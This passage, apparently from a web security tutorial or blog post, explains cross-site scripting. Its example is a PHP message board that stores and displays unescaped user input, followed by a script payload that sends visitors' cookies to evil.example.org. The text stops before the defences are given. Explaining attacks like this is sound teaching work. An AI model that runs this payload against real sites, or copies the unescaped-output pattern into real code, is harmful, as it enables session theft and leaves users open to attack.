 Another

Cross Site Scripting allows an attacker to embed malicious JavaScript, VBScript, ActiveX, HTML, or Flash into a vulnerable dynamic page to fool the user, executing the script on his machine in order to gather data. The use of XSS might compromise private information, manipulate or steal cookies, create requests that can be mistaken for those of a valid user, or execute malicious code on the end-user systems. The data is usually formatted as a hyperlink containing malicious content and which is distributed over any possible means on the internet.

Any web page which passes parameters to a database can be vulnerable to this hacking technique. Usually these are present in Login forms, Forgot Password forms, etc…

Consider the following example of a simplistic message board:

<form>
<input type="text" name="message"><br />
<input type="submit">
</form>

<?php

if (isset($_GET['message']))
{
    $fp = fopen('./messages.txt', 'a');
    fwrite($fp, "{$_GET['message']}<br />");
    fclose($fp);
}

readfile('./messages.txt');

?>

This message board appends <br /> to whatever the user enters, appends this to a file, then displays the current contents of the file.

Imagine if a user enters the following message:

<script>
document.location = 'http://evil.example.org/steal_cookies.php?cookies=' + document.cookie
</script>

The next user who visits this message board with JavaScript enabled is redirected to evil.example.org, and any cookies associated with the current site are included in the query string of the URL.

Of course, a real attacker wouldn't be limited by my lack of creativity or JavaScript expertise. Feel free to suggest better (more malicious?) examples.

What can you do? XSS is actually very easy to defend against. Where things get difficult is when you want to allow some HTML or client-side scripts to be provided by external sources (such as other users)